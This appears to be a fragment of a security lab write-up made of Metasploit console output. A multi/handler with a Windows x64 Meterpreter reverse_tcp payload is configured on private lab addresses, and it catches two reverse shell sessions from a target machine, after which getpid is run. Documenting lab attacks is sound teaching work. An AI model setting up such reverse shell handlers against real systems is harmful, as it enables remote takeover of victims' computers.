 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.211.55.2 yes The listen address (an interface may be specified)
LPORT 3333 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Encoded stage with x64/xor_dynamic
[*] Sending encoded stage (207174 bytes) to 10.211.55.3
[*] Meterpreter session 21 opened (10.211.55.2:3333 -> 10.211.55.3:52021) at 2020-02-15 11:56:35 +0800
[*] Encoded stage with x64/xor_dynamic
[*] Sending encoded stage (207174 bytes) to 10.211.55.3
[*] Meterpreter session 22 opened (10.211.55.2:3333 -> 10.211.55.3:52022) at 2020-02-15 11:56:36 +0800
Tide安全团队
meterpreter > getpid
Current pid: 4988